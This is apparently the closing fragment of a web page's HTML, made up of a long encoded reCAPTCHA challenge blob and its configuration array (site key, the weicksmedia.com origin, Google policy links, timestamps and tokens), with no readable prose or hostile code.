HDqcOFw5/ClcKTamc8DcO7DF4ww4rCqsOaZScww6UWwqjCgcKSZFloCsOIwr1dGcKBIXgSw4PDisONwrNJQcOFQcKCwqI7w50eecOww6c+w53ChMOeAVDCvMKNw51gwoJLw4rCocO6BEFaWcO5AcKxV1vDoRzDm8KYwoYAw4tPwp/ChEYKfW7Dq8KEwqnDucKyw4/CtyV2PH8Bw4cHw7/CuF9TL3vCs1vDpcOewoDDvgnCgsO0JzvCicKHVT3ClMO/w5UsJcOaw7TCoRDDp8OVH8OXYsOywpPDjEXCscKpQMKXw5jChxMLw4lfbcOGwrvDj0IvwrATworCpXjDlwwKw6DCiEnDuD4GTcKlAEnDulB1JcOaGjEHW8OcPMKmFTnCgz7ClMOEGH0Fw5JWwrtEKsKaw4vDt8KmDFHDk8Olwq5Yw5kTwqxARyzCj8OxwoEzwpnDoX/Cv2fCv8O/Y8KtTzxCBTxVw7PDshIxw5rCqMKLwpvDsjlLNmnDp8O5H8KQwrdAW38JZsKSD8OnUQpwVHjDncO4NV1/wpd3wr8iA8KKw5LDrcOBMsO3w4JTU8OEwqHDvVXDsxM/BlJJdsOPw7Ubw75OZlNPw7LDpU3DjMOAB8OpYhfDgcKQw4AGw5YxeMKULHPDqU/[base64]/DpcKowo3CvcKkwpDDrHYBBh7DixDCnXMcDBFPwrA2a8KcFFxlw5zCoxzDpVTCnsKKP8Kzwr8lcsOcwozCjUfDpTUjw4fCqcKlJUUKwpXCjnNsYMKJMXfDnsOaMsOAwpkPwpoKwoA5w5/[base64]/woHDqi8Lw61QVsOQwpnDmcKpQMOyw4t3w4jCt24oAg8cAXAzYljCosO1wrB0fFPDksO7GBHCglVgwpXDpMKmwqjDh8KcRQdaCgV3PX8OcErDgsOlJgA5wovCghPDqMO9SlwMw7lQwrAHwpXCqcKWw55XfENxBsOaVyw2w4sNRMKGIhLCl8Oow4Fowr/[base64]/ZsK/w4EgT8O4w7h3FWQ9wo/[base64]/CvShzwo1lw7bCtMOvKxbCmi0ROcOfwq5ow5ccw4HCl1LDscOtw50RFmRfw5xww40nwrFxFVRgw4bDmMOFTsKXw7rCsX4CwqYKZDJmw6bCk8KEw45iw4/DmwMjw43DlA5cQsOPasO6wqHCiHNgwo3DrHEzPUfCuB1Xw5oXw4LDsxdvwpwwMgPCv8KtwpzDvlrDtcOcw7AsEcK8csKZeQ8DwqrCtiPCp8KTWDlEShE1eATCuhweb3kNw5hkejITR8KKwp8zwq7CmMOKwpjDoMKIGC4TwrLCmsODPWU/w5jDs3IXUsKsO2N6aR/Dm8OxwqjCrMOxQMKqLW4Ewr5xSl7CoMOsXWnCjsORAsOqU27CiMKwATgtHcKqWUbCosO6ZMK+woDCqCZRw5DCrHk8dcOFYcK+WH9zw6/DsDAHwqojOBloblANPsK0QHxnw543w7/CjycIZVHCkxHCjcK4J1UJw4hSwo99K8ONFkB6w4fDksKUw71vw7DDtmLDhsODBRI3cxsLwoUlRcOkw73CjzURw4bCiQpXQGzDlsOTw5DCgsOIw5sLwrfDo3RJwpbDvMKfS8Ktwr9Owq7ChHLCusOAfBRHIMKnwqNKYDwXw644G0NDIMK/PcK2w4TCmcOJVyExEGoVGsOBwp5ZwpBoaQXCrxQ6w5zDlm0Jw4Qew6/[base64]/QsKXwpDDtzR+w7bChBPDqFzCsHPDssOCwrx5w5jCk1vDvzcAw60xw5zDu8OjwqpRc1XDmMK3VDpqaGBNwrJ3PHXCo8K/W8KnB21swrVlwqNGasKVR8O7w5jDicKkw4/DsTsue8K1A1zCikYLMzUhw5V8Hm5SW8KNM2cYRFhSZWBZTjcyFMO2GjZbwqPDpm3DqsK5wq4Fw73DpQXDtXxpfsKxw5/CnFsEAcKjbUzCm8Otwpoew5bCkCkvwonCjMOOw6vDvcOYJ8K7wofDnlVlEMOewrZLwpsZwoJsBVQyR0IaBMO6wp7Dt8K9PcOkwrDCnEhZw7zDjGsUwq8Mw7Aww7N9f8OjNcKzwrA/RcO/woAHYChSwp0IF3xLw7YEKsOjwrnDqT3DncKRwpDCnxHDr3/CpcOMJsOUZsKnw5klwpIUOcKwwr4xGsKOw6Agw7jDghzDlzkqNTHCuSQ5JsOcwqTDvsONBF/CjVhwwrI+w5EowobCrBQTWV7DvMOWw5AEwrDDo8Knw5ZLUVxPwrTDucOLwrfDusKZwoA3ecKTw5vDk8K2TsK/C8OPCT1/K8OHw6rCnj1dwr3DhgBuwpBYw7bCsDIRbMOaNMKMEMKUOMO3w4hYEcOMHgfDicOCDMOiw5lWeG7DlsKcw4HCvyzCtC1Xb09IRHcuwqnCuEbDvRfDnMOFA1LCsRnDr2/CqgPCrcKxw6IWw4UzYWYVwqjCnlcvw4TDr8OAwoXDmloZw7HDtnE3cHN5w5tHXcKAwqLCt1XDul/DocOiw6ddw55vVcK4w5XCtj8Ww71YP0ADwpBFPis/SUoswpprYsK/EMKYDFQDQ8OpRjTCrl/[base64]/CsztEZsKyYcKnXCopworCt8OLwoENXsOIYVbDgcO6w7vChk01ccOWwqplwo4nw47CgGUBMMOtwqxzLsOSwqoAdVJMw73DvsKLFcKJwobDpcKbIsKGLAHDiMO7wrlMwoXDjMKVwqHDtsKLc8ONCAMDw7c/XMKjfsO/fAELwrkvLgLDtWlKNlt7woXCisKgwoolwrXDkMOlWRvCtxHCj8KIF8ORw4PCh2LCqcOIHMOLOsOvRnVhw7oKbMKrI8OPHMKgw7LDrg/Do8Kcw4kxfMOpOkbDjFlUwpk2ZcOkLgVzZMOPwqxCUV/ChWfDln7DtxDChXFww7khw6rDuzDCmg4awql2w7vCtyjDvMO3X0TCglDCisOewrnDvcKwFmXDl8KEw6AjwofDlcKgw7fDr35oASokw7txw7w0IxPCkhQvwrrCrsOLDjUEXsKGwqfCq2NlwpFUZsOGwoQ/V3LCi1XDiMKUSsKQdW8qDMKFwo47wp3CvSRKDnNfHghZwobDnwQmw787wqhVHHvCrcOOwq/ClVscZMKDTMKDw7Q4YkxQwo1KE8KBXsOubFxHYjzDrMOwwo/Cr8KxRcKqw4PCliB/[base64]/DsFPDu8KUBjMnChbCgm5ew5IGZMKVw6vDvWtPwp8YwprDngHCtV7CtEHDpsK2wpBeI8KtJ8K9w6dDwp/DoBXCtcOMw5XDrsKDVsKlQ8OIEzsuwrDCmjfCnx3DpwF6w597w7vClsODw5NMCMOTecOsw73DrMKKQMKpwqbCoEHCtEPCgzLCmB5dw6kAcsKIw744VnUaw6LDiGFcQTLDq3/CscOjTWZ7w5/Cjn/Dm34Rw6BDw5jDl8KCw6duO8Kof8KUXsOWwrs1woDCkkAyNMO9R8K5w4XCv8OzwpfDl8KzccOwwpbCjcOQw5XDtsK1w6g6woZwVyMTPMKzw7jDqMOSGUJwE0E+w6x+ByfCk8OWJsOGw7bCh8OnwqPDlsOlH8KNI1/[base64]/DjSRtXl7CrAJSw7XCgw7CvsK1w7HDjhPCh8O8wrlnw4wsw6ofwqfDk8KUw6fCsCc2HQJwVSgTwp3DmcOawq/Cj8O5w7rDlUXCrgg3dF5KOsKNenrDhi8Ew5TCn8KBdcOawptZB8KcwqjCrcKkwrsmw5PCuMOQw67DrsKlQcKKYWjCoMKRw5DDpxzDojbCqcK6wrzDvjxlwqcxwqhAwr7DhcK4JwRfcBLDp8K/FzXCnMKywoTDt2M3w5nCj1PDk8KswpPCmU3Dvg42GlsVwonDqWLComVed8OqwoYiEQjDtA44T8KUw4HCjVR/[base64]/w7XDshDCl1/CisOXw6fCl8Ktw5QOXcOdwozCl2rChUbCjlnCgiNtwr02w7HCnRfDgEQLGMKBYsKXw7tIw6Z0EgbCqUt/woBTMcKSPBdAw7gnwq0KwoRgw7PDoMKuw4TDssK+w74hw51rw7vDjcKpBx3Ct8OZBMOfwrtLFsKNVQs9w71aw4DDlsKsKA1uwrErw4fCv25Lw6FNLyxGfMKsBxHCq8OkwqPDqUfCsh87BTsHJcKAc8O5wrnDgDVYdX/CvcOlHcONZ0BxACRyw7fDjXcMDVYNw4DDq8OhwoNUwrvDpGUeRVkUw7PDpiMuwrzDtsKSw406w7YyBH3CscOuV8Orw6FmBMKtw4BaTSzDosKTXcOhQ8OLXxTCnSnCqgXDsnnClMKPGMKaD8OUFxvDkWfDpxbDrcOlwpvCosK/w7IdW8OBw6xHKxnCvwrDhVvCjAvDow8HLnnDh8KdwpLDq8KLwobDhHhKUS/ChkVTDMKNwrzClMO2w5/CqQbDkTVfclYvKXJNZHvDuB7Cr8KNwpTCrcKMKMOMw6vDgcOlRj7DiFbDti3DtsOSCsORwoHCvsK9w6nDgcKGAj1VwpJWwpjCg3Z3wqLDp8O0w445wr5JwpPCu8KzZibDsnDDsMOZwpwKwrUWesKjw6bCkUnDlsKDw7/Dt8OCVCLDhcOKw7TDhAPCqMK4cDLCl10Aw4vCosKTwpohQMOhwro\\u003d\x22],null,[\x22conf\x22,null,\x226Lf5ZoMUAAAAAEkVSQl-jWHDIRYUmv8ZjoypiW49\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://weicksmedia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zvLQRrulrHYc88Gmr0jgL3pw3slSrkAew3Keyfp7pMQ\\u003d\x22,1,0,null,1,1769034715153,0,0,[69,96,219,186,195],null,[195,64],\x22RC-ZD5b8oR9fZsgGA\x22,null,null,null,null,null,\x220dAFcWeA5TsHfI8EltV20-dJx3iTJ8t7VlU7zx6mBw6D6qUOoFx5CnEU3409UYVpy03EGFR9eljLsunDRpD1VabTq9d4pv6m67rw\x22,1769117515256]");
    </script></body></html>